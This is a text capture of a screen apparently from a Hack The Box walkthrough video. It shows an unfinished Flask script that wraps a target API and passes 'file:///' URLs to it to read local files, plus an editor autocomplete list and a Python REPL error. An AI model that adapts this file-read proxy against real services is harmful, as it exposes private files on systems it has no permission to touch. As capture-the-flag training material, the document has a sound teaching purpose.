 Applications Places System
Wed Apr 12, 21:02
● app.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
app.py 2 ●
home > ippsec > htb > encoding > app.py > index
1 from flask import Flask
2 import requests
3 import json
4
5 app = Flask(__name__)
6
7 @app.route('/<path:path>')
8 def index(path):
9 json_data = {
10 "action": "str2hex",
11 "file_url": "file:///" + p
12 }
13 r = requests.post('http://api.
json=
allow_redirects=
auth=
cert=
cookies=
data=
files=
headers=
hooks=
params=
proxies=
stream=
TERMINAL DEBUG CONSOLE PROBLEMS 2 OUTPUT
Python - ippsec
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> "file_url": "file:///"
File "<stdin>", line 1
"file_url": "file:///"
IndentationError: unexpected indent
>>>
>>>
1
1
2 0 Ln 13, Col 35 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Snyk Security - Code, Open Source Dependencies, IaC Configurations